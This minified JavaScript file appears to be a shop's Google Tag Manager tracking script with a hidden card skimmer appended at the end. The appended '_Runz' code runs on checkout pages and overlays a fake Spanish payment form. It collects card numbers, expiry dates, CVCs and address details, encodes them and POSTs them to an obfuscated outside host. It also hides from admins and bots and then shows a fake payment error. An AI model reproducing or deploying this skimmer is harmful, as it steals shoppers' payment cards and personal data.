o=r,i=e[o],a=t.promoParams[i];a&&(n[o]=a)})),n},t}();var Me=function(){return Me=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},Me.apply(this,arguments)};const Ie=function(){function t(t,e){this.eventLayer=t,this.config=e,this.layer={}}return t.prototype.initConfig=function(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Me(Me({},this.layer),this.eventLayer.initConfig())},t.prototype.getConfigData=function(){return{bing:this.config.bing,criteo:this.config.criteo,facebook:this.config.facebook,ga4:this.config.ga4,gads:this.config.gads,gua:this.config.gua,gfeeds:this.config.gfeeds,twitter:this.config.twitter}},t.prototype.getContextData=function(){return{browser:Me(Me({},this.config.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.config.context.page.controller_name,category:this.config.context.page.category,search_term:this.config.context.page.search_term},localization:this.config.context.localization,shop:this.config.context.shop,user:this.config.context.user}},t.prototype.homePageView=function(){return this.setEventModel("view_home"),Me(Me({},this.layer),this.eventLayer.homePageView())},t.prototype.categoryPageView=function(){return this.setEventModel("view_category"),Me(Me({},this.layer),this.eventLayer.categoryPageView())},t.prototype.searchPageView=function(){return this.setEventModel("view_search"),Me(Me({},this.layer),this.eventLayer.searchPageView())},t.prototype.productsList=function(t,e){return this.setEventModel("view_product_list"),Me(Me({},this.layer),this.eventLayer.productsList(t,e))},t.prototype.productClick=function(t,e){return this.setEventModel("product_click"),Me(Me({},this.layer),this.eventLayer.productClick(t,e))},t.prototype.productView=function(t){return this.setEventModel("view_product"),Me(Me({},this.layer),this.eventLayer.productView(t))},t.prototype.productShare=function(t,e){return this.setEventModel("share_product"),Me(Me({},this.layer),this.eventLayer.productShare(t,e))},t.prototype.addToCart=function(t,e){return this.setEventModel("add_to_cart"),Me(Me({},this.layer),this.eventLayer.addToCart(t,e))},t.prototype.removeFromCart=function(t,e){return this.setEventModel("remove_from_cart"),Me(Me({},this.layer),this.eventLayer.removeFromCart(t,e))},t.prototype.cartView=function(t,e){return this.setEventModel("view_cart"),Me(Me({},this.layer),this.eventLayer.cartView(t,e))},t.prototype.checkoutProgress=function(t,e,n){return this.setEventModel("checkout_progress"),Me(Me({},this.layer),this.eventLayer.checkoutProgress(t,e,n))},t.prototype.checkoutOption=function(t,e,n){return this.setEventModel("checkout_option",!1),Me(Me({},this.layer),this.eventLayer.checkoutOption(t,e,n))},t.prototype.orderComplete=function(t,e,n,r){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=r,Me(Me({},this.layer),this.eventLayer.orderComplete(t,e,n,r))},t.prototype.promotionsList=function(t){return this.setEventModel("view_promotion_list"),Me(Me({},this.layer),this.eventLayer.promotionsList(t))},t.prototype.promotionClick=function(t){return this.setEventModel("promotion_click"),Me(Me({},this.layer),this.eventLayer.promotionClick(t))},t.prototype.customerSignUp=function(){return this.setEventModel("customer_sign_up"),Me(Me({},this.layer),this.eventLayer.customerSignUp())},t.prototype.customerLogin=function(){return this.setEventModel("customer_login"),Me(Me({},this.layer),this.eventLayer.customerLogin())},t.prototype.setEventModel=function(t,e){void 0===e&&(e=!0),this.layer={event:t,_clear:e}},t}(),qe=function(t){this.config=t;var e=new Ae(this.config);this.dataLayerComponent=new Ie(e,this.config)},He=function(){function t(t){this.config=t,this.dataLayer={},this.dataLayerComponent=new qe(this.config).dataLayerComponent}return t.prototype.isAvailable=function(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))},t.prototype.getTrackingId=function(){return this.config.gtm.tracking_id},t.prototype.initConfig=function(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()},t.prototype.pushDataLayer=function(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()},t.prototype.resetDataLayer=function(){this.dataLayer={}},t.prototype.initScripts=function(){this.addGTMScript()},t.prototype.addGTMScript=function(){var t=document.createElement("script");t.innerText="\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '".concat(this.getTrackingId(),"');\n        "),document.head.appendChild(t)},t.prototype.homePageView=function(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()},t.prototype.categoryPageView=function(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()},t.prototype.searchPageView=function(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()},t.prototype.productShare=function(t,e){this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()},t.prototype.customerSignUp=function(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()},t.prototype.customerLogin=function(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()},t.prototype.productsList=function(t,e){this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()},t.prototype.productClick=function(t,e){this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()},t.prototype.productView=function(t){this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()},t.prototype.addToCart=function(t,e){this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()},t.prototype.removeFromCart=function(t,e){this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()},t.prototype.cartView=function(t,e){this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()},t.prototype.checkoutProgress=function(t,e,n){this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,n),this.pushDataLayer()},t.prototype.checkoutOption=function(t,e,n){this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,n),this.pushDataLayer()},t.prototype.orderComplete=function(t,e,n,r){this.dataLayer=this.dataLayerComponent.orderComplete(t,e,n,r),this.pushDataLayer()},t.prototype.promotionsList=function(t){this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()},t.prototype.promotionClick=function(t){this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()},t}();var Qe=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();const Ne=function(t){function e(){var e=t.call(this)||this;return e.config&&e.sessionStorage&&(e.gtm=new He(e.config),e.optimize=new i(e.config),e.eventManager=Ve.getEventFactory(e.gtm,e.config,e.sessionStorage),e.init()),e}return Qe(e,t),e.prototype.getConfigNode=function(){return"#js-rcpgtm-tracking-config"},e.prototype.getTrackingDataNode=function(){return"#js-rcpgtm-tracking-data"},e.prototype.init=function(){this.initTracking(),this.initEvents()},e.prototype.initTracking=function(){var t,e,n;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.optimize)||void 0===e||e.initScripts(),null===(n=this.gtm)||void 0===n||n.initScripts()},e.prototype.initEvents=function(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())},e.prototype.initTrackingDataEvents=function(){this.trackingData=o.getTemplateData(this.getTrackingDataNode()),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))},e}(o);Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new Ne)})();
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Información de facturación</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">País</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Ciudad</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Estado</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Dirección</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Dirección2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Código Postal</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Teléfono</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Correo electrónico</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Pago con tarjeta</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Nombre del titular de la tarjeta</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Número de tarjeta</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Fecha de caducidad</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Otros métodos de pago</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Continuar"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("_oLxZyHTquETp1MxZy02ow5PMfu2pzITM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Error 501: Pago fallido. Inténtalo de nuevo."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/pedido/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);